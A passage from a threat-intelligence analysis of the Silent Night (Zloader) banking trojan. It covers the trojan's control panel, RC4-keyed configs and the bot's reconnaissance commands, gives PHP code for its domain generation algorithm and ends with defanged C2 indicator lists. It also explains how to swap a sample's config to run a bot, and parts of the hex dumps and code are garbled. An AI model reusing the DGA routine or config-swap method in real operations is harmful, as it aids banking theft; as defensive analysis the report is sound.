000354C0 A3 49 AD 5A EF E9 24 4C 6B 13 1C 1F 9B 4B E3 A5 ŁI.Zďé$Lk...>KăĄ
000354D0 FE 59 91 DB 02 E8 D0 61 D8 E8 E4 61 1F 34 C0 C9 tY'Ű.čĐaŘčäa.4ŔÉ
000354E0 94 D5 AE 28 C1 17 4A 89 42 A7 F9 EF 04 DB D8 7D "Õ⊗(Á.J‱8§ůď.ŰŘ}
000354F0 A2 88 76 BE 14 8A 34 5B 17 7E 93 8A 9D 6C 48 7E ".vI.Š4[.~"ŠtlH~
00035500 F5 C4 94 11 67 AD FC 25 D3 27 71 7A 32 73 EC 58 őÄ".q.u%ó'qz2sěX
00035510 6D 2A 78 CF 14 70 DB D0 08 72 A6 2D A3 A0 4D 45 m*xĎ.pŰÐ.r¦-Ł ME
00035520 3D 2C 34 41 C9 0D A4
                                                         =.4AÉ.¤
```

Those exfiltration operations work in a loop, deployed in one of the threads. In addition to this, malware can receive and execute commands from the C2, deploying some of those operations on demand.

#### **Panel**

We will review the latest Control Panel available at the time of writing version 1.0.18 by installing it locally and looking at its capabilities.

#### Installation

Two interesting features to note:

- 1. Username Admin is constant
- 2. RC4 encryption key is set during install and remains constant by design (unless someone changes through DB). This is useful because Zloader samples can be clustered based on RC4 keys in the same fashion we cluster Emotet samples on public keys. At the end of this paper we provide a list of all C2s grouped by RC4 keys found in the samples for the past 4 month.



# **Bot config**



To experience the panel, we need a bot. The easiest way to get one is to replace the config in an existing sample. There are two types of payloads that you may encounter, the general build and unique private builds for premium customers (who pay \$4k/month).

For the sample version 1.2.23, the general built has the config at offset 0x29c08 and the config RC4 key at the offset 0x29ef7:

```
ndowExW ¥ DestroyWindow Σ DialogBoxIndirectParamW ° DispatchMessageW ÷ DrawMenu
Bar > DrawTextW Ë EnableMenuItem Ò EndDialog FillRect J GetDlgItemInt } GetM
enuState Ä GetMessageA â GetNextDlgTabItem ã GetParent ∫ GetSubMenu ª GetSysCo
lor ° GetSysColorBrush ø GetSystemMetrics Ê GetWindowRect Ì GetWindowTextW
InsertMenuItemW InsertMenuW IntersectRect 'IsDlgButtonChecked * IsIconic
D IsZoomed E KillTimer N LoadIconA Q LoadImageW \ LoadStringW à MessageBeep ê
MessageBoxW ñ MoveWindow † OffsetRect < RedrawWindow fi RegisterClassA ‡ Regi
sterClassExW " ReleaseCapture
                                 SendDlgItemMessageW ! SetClassLongW 1 SetDlgIt
emInt 3 SetDlgItemTextW G SetMenuItemInfoW h SetTimer u SetWindowPlacement v
SetWindowPos { SetWindowTextW á ShowWindow ● TranslateAcceleratorW ß Translat
eMessage ≤ UnregisterClassW 1 CreateCompatibleDC 7 CreateDIBSection N Create
PatternBrush S CreateRectRgn T CreateRectRgnIndirect Y CreateSolidBrush z Dele
teDC } DeleteObject à EndDoc ã EndPage À ExtCreatePen u GetDeviceCaps ● GetO
bjectA \Sigma GetRgnBox \Pi GetStockObject ... GetTextExtentPoint32W - GetTextMetricsW
Ù MoveToEx c SetBkMode ä SetTextColor ì StartDocA ( CoCreateInstance ] CoInit
ialize KERNEL32.dll ADVAPI32.dll SHLWAPI.dll SHELL32.dll USER32.dll GDI32.dll o
le32.dll
                                                       CONFIG GOES HERE
       RC4 KEY GOES HERE
                           # ôâ`Ô+,"♦ ι≠ú¡€Ê' ι√#Ÿ≤8f ∫~QÊü-~ œ
J:^ó#* " lé£S~¶∈ [C " °∫ ™′ 9 '″≠IÃìësfi° `»& Å oJ°¥ K \sqrt{\ddot{Y}}g_{\dot{Z}}P \geq TQ°\ddot{I}^{\alpha}@_{\dot{Q}} = 2 \text{£} f h ¥ '£ '†" '6,ö≈ÇıY< "flµ ;o'√ ß ä> 2flè ¿,Ï Á "° \bullet(XP/'b∫ nÉy& TfōÒi ;\neqÒÍlÍeÓ ,<Ú
edDÄså^ 5 (' °° '3Ñ-H;"n â>$È∈sSú +^.+ßåmwF [ Ď Ys> l ″!ö∫tcœP<4>VW ?Q^¿fÕ⁻j˘
9í •aùG,+Ë 7·$µ◊ÑW]∨zVì« &@ÇdIK :è÷êüê5+ €Ú¿àÙ (″ fl"Û8"'AjV∨ 1ÿÑ-"ñ EÔ⁻ ^<En
" Ň 5_'L8bÁfi Ä ἀÚ M" ü°< π±j◊"Ò< /å Ι ˇ+,∑ Úw>»nÂF,voöU§
                        êëz Æ °ZäÚ^°'ŐN™¶°,'¢©"f Ÿ»∏È q^KE»üLÆçŪ™H=Ë" q<ë -]]ö
¢-fiÏf‰cπ∏ٽâ#ûWÄúfF.
Ŏ§ÄÁ±·-€<=ã¡‹ë7-7¿± 9«Z Ÿ l帒.<Q)Z, }'ß |w W ÷Ù
                                                            Bı ĭıã÷m î@Q VÚ<
                                   Öãe9′0»7öòz ∑°]9u2õ®
                   f Ë™[œq yr
                                                               "‰ μ K£ÔŒ€˘j.
  B 5ùñßÿk®8:å,
                                                           У
   ®¬ 'ê#ü√€Å /l'B⁻"ÓI?{>/!'KS cUl∏•rrMÁlÚ¶#!ï°^Å≈ 7!xäóÍ ¬/œ...~ '€ Ñœ'§¬, {
,Í zˇ ZTŒ çÀgmÔ÷#flø¶a}»÷∈M°wÉTíã2¿åüÙ
                                      ‡œ ∞<ÃI«%fl/™″9[ U 4 ÊÛ W">∆f-y ÇS″†K å<
z3¶v fÆô± , k •‡ £A4ø5? ) v œCîh=
                                               o∑ b /ÂioBgflwg;"8o°ñèÕŒli3•√,ü
♦|-≠'+Ë/>∑An° ä
                   ^a8ø∖)≥Ûìm•n.2I′ó öö•L "ó^kfi"°Æ&~,!f∆.∏ôf™
```

Regardless of the version, the config can be easily decoded and replaced with cyberchef.io:



#### **Stats**

The statistics window shows typical data points for all malware, such as number of bots, markers, etc.



#### **Bots**



In addition to the typical bot info, Silent Night also collects network information by running and saving the output of the following commands:

```
ipconfig /all
net config workstation
net view /all
net view /all /domain
nltest /domain_trusts
nltest /domain_trusts /all_trusts
```

The bot collects the process list, and allows you to launch SOCKS5/HVNC services via its backconnect server. Interestingly, the port for them is generated at random from C2 and fed to the bot, so in theory, you can tell the bot to open up any port on the backconnect server.



#### **Backconnect**



## **Tasks**

| Stats Bots Ba      | ckconnect | Tasks     | Reports | Webinjects | Jabber | Config | DGA | Builder | Updater | Blacklist | Users | Logout |
|--------------------|-----------|-----------|---------|------------|--------|--------|-----|---------|---------|-----------|-------|--------|
| Name:              | M. A. al. |           |         |            |        |        |     |         |         |           |       |        |
| Name.              | My task   |           |         |            |        |        |     |         |         |           |       |        |
| List of botnets:   |           |           |         |            |        |        |     |         |         |           |       |        |
| List of bots:      |           |           |         |            |        |        |     |         |         |           |       |        |
| List of countries: |           |           |         |            |        |        |     |         |         |           |       |        |
|                    |           |           |         |            |        |        |     |         |         | 1         |       |        |
| Content:           |           |           |         |            |        |        |     |         |         |           |       |        |
| Limit of sended:   | 1         |           |         |            |        |        |     |         |         |           |       |        |
| Status:            | Enable    | <b>\$</b> |         |            |        |        |     |         |         |           |       |        |
| Save               |           |           |         |            |        |        |     |         |         |           |       |        |

# **Reports**

The reports are geared towards banking theft. The reports could be of HTTP/S traffic, key logs, screenshots, cookies, passwords and mail. Reports could be filtered by botnets, bots, titles, keywords and dates. The functionality is somewhat inconvenient, for example there is now way to go directly from a bot check-in to its reports.



#### **Jabber**

The panel admin can choose to be notified via Jabber about certain events. Triggers could be online status of a bot, arrival of any or specific logs from any or specific bots.



# **Panel config**

The panel configuration is really the bot configuration. Builder address, license key, timeout and C2 addresses are fairly straightforward. It's important to note that the bot can only communicate via HTTP/S, so if your network requires proxy authentication for web traffic, the bot simply won't be able to ping back to the C2 (as of version 1.2.25). Thanks to \$\sum{8555752750}\$ for pointing this out.



# **Domain Generation Algorithm**

Newer releases of Silent Night also support a Domain Generation Algorithm.



The DGA is a function of a date (timestamp) and the bot's encryption key. Below is PHP code that generates one sample:

```
function dga2($timestamp, $encryption_key) {
    $domain = pack("L", $timestamp);
    CsrRc4Crypt($domain, $encryption_key);
    $ipWPG = unpack("L", $domain);
    $packed_timestamp_1 = $packed_timestamp_2 = $ipWPG[1];
    soAXrC = '';
    $counter = 0;
    while ($counter < 20) {
        $char = 97 + abs($packed_timestamp_1 % 25);
        $oAXrC .= chr($char);
        $packed_timestamp_1 += $char;
        if ($packed_timestamp_1 > 0xffffffff) {
            $packed timestamp 1 &= 0xffffffff;
            $packed timestamp 1 ^= $packed timestamp 2;
            ++$counter;
        } else {
            $packed_timestamp_1 ^= $packed_timestamp_2;
            ++$counter;
    var_dump("{$oAXrC}.com");
}
```

## **Builder**



# **Updater**



# **Blacklist**

| Stat                     | Bot     | s    | Backconnect | Tasks | Reports | Webinjects | Jabber | Config | DGA | Builder | Updater                                           | Blacklist            | Users | Logout |  |  |  |  |
|--------------------------|---------|------|-------------|-------|---------|------------|--------|--------|-----|---------|---------------------------------------------------|----------------------|-------|--------|--|--|--|--|
| List of allow countries: |         |      |             |       |         |            |        |        |     |         | BR EG US                                          |                      |       |        |  |  |  |  |
| List of                  | block o | cour | ntries:     |       |         |            |        |        |     | В       | BR EG US                                          |                      |       |        |  |  |  |  |
| List of                  | block 1 | iP:  |             |       |         |            |        |        |     | 1       | 99.56.87.231<br>9.56.87.*<br>19.56.*.*<br>        |                      |       |        |  |  |  |  |
| List of                  | block t | oots | :           |       |         |            |        |        |     | Α       | CERPC-USG<br>CERPC-*_4,<br>CERPC-USG<br>CERPC-*_* | A497D8FA8<br>GCM2F_* |       | .24C62 |  |  |  |  |

## Users

The Users menu allows for granular user permission management. Potentially, this allows panel owners to delegate tasks or sell access to their bots, which makes each C2 a collaborative environment.



The command and control panel is written in PHP. The version that is distributed to the clients is obfuscated with YAK Pro.

## Conclusion

The bot has been designed using the ZeuS code as a template, yet, a lot of work has been put into its modification and modernization. Conceptually, it is very close to Terdot, yet rewritten with an improved, modular design. We don't have enough data to say if the author of Silent Night was previously involved in developing Terdot, or just got inspiration from it. What we can say is that not all similarities among those two come from the common ancestor, ZeuS.

The design of Silent Night is consistent and clean, the author's experience shows throughout the code. Yet, apart from the custom obfuscator, there is not much novelty in this product. The Silent Night is not any game changer, but just yet another banking Trojan based on ZeuS.

Based on the analysis of the bot's configurations, we may confidently say that there is more than one customer of the "Silent Night". However, comparing the frequency of new builds (based on the variations of the config files) and the different level of sophistication between the actors, we can say that some users are more proficient than others.

Considering the absence of activity on the exploit in thread where the bot was originally sold and the success of previous campaigns, we predict with moderate confidence an evolution of the bot from something that anyone with a budget can buy, into a vehicle for one group to conduct banking theft at scale.

## **Client Clusters and IoCs**

By extracting the configs from the samples and clustering the C2 addresses around RC4 keys, we were able to discover 20 unique C2 panels. Below is the list of RC4 keys and associated C2 addresses.

#### 41997b4a729e1a0175208305170752dd

- ldhly[.]com/wp-parser.php
- 185.180.198[.]32/abbyupdater.php
- todiks[.]xyz/milagrecf.php
- liangzizhineng[.]cn/wp-parser.php
- zgpqjzwrb[.]pw/gravitels.php
- lifeprimary[.]site/wp-parser.php
- botiq[.]xyz/milagrecf.php
- nmttxggtb[.]press/wp-config.php
- gdexordsb[.]icu/wp-config.php
- hwbblyyrb[.]pw/wp-config.php
- aquolepp[.]pw/milagrecf.php
- vfgthujbxd[.]xyz/milagrecf.php
- bhajkqmd[.]xyz/milagrecf.php
- heartsmobileautorepair[.]com/redir.php
- hormonas[.]comegico[.]com[.]mx/wp-parser.php
- rswtgmhf[.]pw/wp-config.php
- cristinneese[.]xyz/gravitels.php
- apprdlbtb[.]pw/wp-config.php
- fwgdhdln[.]icu/wp-config.php
- dcaiqjgnbt[.]icu/wp-config.php
- xyajbocpggsr[.]site/wp-config.php
- gynrhcoe[.]pw/wp-config.php

- heartsmobileautorepair[.]com/123.php
- zoraokorol[.]xyz/gravitels.php
- xaprgnve[.]icu/wp-config.php
- www.wuaiwan[.]cn/wp-content/uploads/2020/04/123.php
- eoieowo[.]casa/wp-config.php
- marlodubberly[.]xyz/gravitels.php
- horatiobrotherton[.]xyz/gravitels.php
- dierdreswensson[.]xyz/gravitels.php
- rizoqur[.]pw/milagrecf.php
- home[.]comegico[.]com[.]mx/wp-parser.php
- soficatan[.]site/milagrecf.php
- jewellerydesigns[.]co[.]za/wp-parser.php
- nncpsedsb[.]host/wp-config.php
- wlqaqife[.]icu/wp-config.php
- ooygvpxrb[.]pw/wp-config.php
- kuaxbdkvbbmivbxkrrev[.]com/wp-config.php
- articaltiery[.]xyz/gravitels.php
- axelerode[.]club/stuck.php
- jzfozxqe[.]site/gravitels.php
- ydmfemfe[.]pw/gravitels.php
- pqayjeenbbt[.]icu/wp-config.php
- nurgsozebt[.]pw/wp-config.php
- axelerode[.]host/stuck.php
- msrtuhctb[.]pw/wp-config.php
- japanjisho[.]info/wp-parser.php
- blazeseher[.]xyz/gravitels.php
- gavrelets[.]ru/wp-parser.php

- dhteijwrb[.]host/milagrecf.php
- brewaz[.]club/milagrecf.php
- verobani[.]website/milagrecf.php
- maxbiler.dk/wp-parser.php
- basorkiq[.]host/milagrecf.php
- ltuywjafbt[.]icu/wp-config.php
- heartsmobileautorepair[.]com/redir.php
- brihutyk[.]xyz/abbyupdater.php
- avnjila[.]website/stuck.php
- dxdeedle[.]host/gravitels.php
- hopime[.]com/wp-parser.php
- twinsors[.]xyz/gravitels.php
- bwambztl[.]xyz/milagrecf.php
- irfanhaber[.]net/wp-parser.php
- rubense[.]xyz/milagrecf.php
- lgepubbf[.]icu/wp-config.php
- 933988[.]com[.]tw/redir.php
- dcgljuzrb[.]pw/wp-config.php
- siloban[.]pw/milagrecf.php
- fflxcsbtb[.]pw/wp-config.php
- tepbfiafbtt[.]pw/wp-config.php
- luckystatus[.]com/wp-parser.php
- lesson.musicentrance[.]com/wp-parser.php
- ch.theblissbinder[.]com/wp-smart.php
- buhjike[.]host/milagrecf.php
- jtppbycsb[.]space/wp-config.php
- glsunzdf[.]casa/wp-config.php

- barbeyo[.]xyz/milagrecf.php
- leaben[.]pw/milagrecf.php
- ajvwdjtebb[.]pw/wp-config.php
- wgyvjbse[.]pw/milagrecf.php

## dvjh7gly78g3biuh7wgvH8gFJSHF87HI

• 62.109.2[.]250/gate.php

### 34v5436b4356b4564561

- far.spargroarr[.]org/tv/x.php
- roo.purcererya[.]org/tv/x.php
- far.spargroarr[.]org/tv/x.php
- roo.purcererya[.]org/tv/x.php

## s4sd!@dss2QW11sdsdsa

- adslsticker[.]world/click.php
- adslstickerf1[.]world/click.php
- 213.155.31.199/wwp/gate.php
- adslstickerfone[.]world/click.php
- adslstickerf[.]world/click.php

## Dkj9DsjvyAdue

- ffclubs[.]net/erors.php
- iphonexr[.]top/erors.php
- vipstore.pp.ua/erors.php
- vitog502[.]live/erors.php
- iphonexsmax[.]top/erors.php
- vitog502.digital/erors.php
- calife[.]best/erors.php
- happyiphoneusr[.]top/erors.php
- vitog502[.]life/erors.php
- bluecheese[.]top/erors.php

vitog502[.]world/erors.php

## 326 M\*8\*~;2s3252G

- www.deephousesets1.de/music.php
- www.eurodancehitslatm.de/music.php
- www.trancepartysets.de/music.php
- www.danceeruohitslatm.de/music.php

#### 90f1e19e2306648e9e22059d47f36016

45.72.3[.]132/web7643/gate.php

# 03d5ae30a0bd934a23b6a7f0756aa504

- kasfajfsafhasfhaf[.]com/web/gate.php
- dsdjfhdsufudhjas[.]com/web/gate.php
- dsjdjsjdsadhasdas[.]com
- dskdsajdsahda[.]info/gate.php
- kdsidsiadsakfsas[.]com
- dsjadjsadjsadjafsa[.]info/gate.php
- oajdasnndkdahm[.]com/web/gate.php
- kasfajfsafhasfhaf[.]com
- idisaudhasdhasdj[.]com
- kdsidsiadsakfsas[.]com/gate.php
- jdafiasfjsafahhfs[.]com
- fdsjfjdsfjdsdsjajjs[.]info/gate.php
- dksadjsahnfaskmsa[.]com/gate.php
- dsjdjsjdsadhasdas[.]com/web/gate.php
- iloveyoubaby1[.]pro/gate.php
- dasifosafjasfhasf[.]com
- idisaudhasdhasdj[.]com/web/gate.php
- oajdasnndkdahm[.]com/web/gate.php
- fdsjfjdsfjdsjfdjsfh[.]com/web/gate.php

- idisaudhasdhasdj[.]com/gate.php
- dasifosafjasfhasf[.]com/web/gate.php
- dsdjfhd9ddksaas[.]pro/gate.php
- fslakdasjdnsasjsj[.]com/gate.php
- dsdjfhdsufudhjas[.]com/gate.php
- fdsjfjdsfjdsdsjajjs[.]com/web/gate.php
- dskdsajdsadasda[.]info/gate.php
- fdsjfjdsfjdsjfdjsfh[.]com
- 188.127.226[.]197/gate.php
- dsjdjsjdsadhasdas[.]com/gate.php
- oajdasnndkdahm[.]com/gate.php
- idsakjfsanfaskj[.]com/gate.php
- idisaudhasdhasdj[.]info/gate.php
- djsadhsadsadjashs[.]pro/gate.php
- dasifosafjasfhasf[.]com/gate.php
- dsdjfhdsufudhjas[.]pro/gate.php
- oajdasnndkdahm[.]com
- fdsjfjdsfjdsdsjajjs[.]com/gate.php
- kdsidsiadsakfsas[.]com/web/gate.php
- jdafiasfjsafahhfs[.]com/gate.php
- dsdjfhdsufudhjas[.]com
- dsdjfhdsufudhjas[.]info/gate.php
- kasfajfsafhasfhaf[.]com/gate.php
- fsakjdsafasifkajfaf[.]pro/gate.php
- dskjdsadhsahjsas[.]info/gate.php
- jdafiasfjsafahhfs[.]com/web/gate.php
- fdsjfjdsfjdsjfdjsfh[.]com/gate.php

fdsjfjdsfjdsdsjajjs[.]com

### M9ihiu7887n78n

- bdr.ubibancaa[.]host/stat.php
- bdr.ubibancaa[.]website/stat.php
- 185.185.24[.]49/gate.php
- bdr.ubibanca[.]pro/stat.php
- bdr.ubibancaa[.]space/stat.php
- bdr.ubibanca[.]xyz/stat.php
- bdr.ubibancaa[.]fun/stat.php

#### hZRk7754w3VPlf

- dij49jf39fjd340d[.]com/jbYm9bt/NlGkb4ivk.php
- qwd8s3j8s23h8s[.]com/jbYm9bt/NlGkb4ivk.php
- sldeodjiweiswi[.]com/jbYm9bt/NlGkb4ivk.php
- 23d8s23hs89j239sj23[.]com/jbYm9bt/NlGkb4ivk.php
- 40j9f2j9sj32ssoj[.]com/jbYm9bt/NlGkb4ivk.php
- idjwidj8f4f5ge[.]com/jbYm9bt/NlGkb4ivk.php
- 4f394j89d3j4d89j34d[.]com/jbYm9bt/NlGkb4ivk.php
- 238ehs823s8h23[.]com/jbYm9bt/NlGkb4ivk.php
- s28hs823hs823js[.]com/jbYm9bt/NlGkb4ivk.php
- js823hs23js[.]com/jbYm9bt/NlGkb4ivk.php
- d823hrd9239sdj2[.]com/jbYm9bt/NlGkb4ivk.php
- sifeiwdjiesde[.]com/jbYm9bt/NlGkb4ivk.php
- ifjedssofllvcr[.]com/jbYm9bt/NlGkb4ivk.php
- wd23h8qsh8qhs823qs[.]com/jbYm9bt/NlGkb4ivk.php
- 3reh8rd23js9[.]com/jbYm9bt/NlGkb4ivk.php
- d9j49dj923993[.]com/jbYm9bt/NlGkb4ivk.php
- isfjiaaodwsoi[.]com/jbYm9bt/NlGkb4ivk.php

- oidjweidj34rd3[.]com/jbYm9bt/NlGkb4ivk.php
- mslfiedjssfdes[.]com/jbYm9bt/NlGkb4ivk.php

## 981ojqJqpMamw2K2m191b742jq

- j2888hennene[.]site/library/topikpost.php
- islacangrejo[.]fun/library/topikpost.php
- hostww.enne/gate1.php
- hahwuUmkwioq[.]site/library/topikpost.php
- thoughtlibrary[.]top/library/topikpost.php
- host.ff/gate1.php
- gertibaeronjdkwp[.]site/library/topikpost.php

### f0feba219b4c1b7fc383fd65880dae50

- representis[.]xyz/gate.php
- representis[.]icu/gate.php

# fkdoue9g3WE#g3233dgfd

- givlonest[.]org/tv.php
- givlonest[.]com/tv.php

# kZieCw23gffpe43Sd

- rehoterv[.]org/sound.php
- hustlertest[.]com/sound.php
- penaght[.]org/sound.php
- brosmasters[.]com/sound.php
